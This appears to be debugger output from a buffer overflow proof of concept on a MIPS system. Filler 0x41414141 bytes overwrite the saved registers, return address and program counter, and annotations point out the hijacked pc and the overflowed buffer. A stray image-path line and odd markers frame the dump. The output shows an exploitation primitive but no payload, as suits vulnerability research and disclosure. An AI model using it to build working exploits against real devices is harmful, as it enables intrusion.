 DEC{}DE
Breakpoint 2, 0x41414141 in ?? ()
(gdb) info registers
zero at v0 v1 a0 a1 a2 a3
R0 00000000 80250000 00000192 80414acc 8034e8a0 804147cc 00000300 801f0434
t0 t1 t2 t3 t4 t5 t6 t7
R8 802ca368 802ca060 80206a00 80758011 00000020 00000023 0402a8c0 00000000
s0 s1 s2 s3 s4 s5 s6 s7
R16 41414141 41414141 41414141 41414141 41414141 41414141 41414141 00000050
t8 t9 k0 k1 gp sp s8 ra
R24 00000001 802ad6ae 0000e403 fffffffe 8024ff80 8034e8e0 00000000 41414141
status lo hi badvaddr cause pc
0000e401 0000dac0 0000fa00 c0804fc0 5000c000 41414141 <--- $pc overwrite
fcsr fir
00000000 00000000
(gdb) x/50w 0x8034e8a0 <--- dest buffer overflown
0x8034e8a0: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e8b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e8c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e8d0: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e8e0: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e8f0: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e900: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e910: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e920: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e930: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e940: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e950: 0x41414141 0x41414141 0x41414141 0x41414141
0x8034e960: 0x41414141 0x41414141
(gdb)
DEC{}DE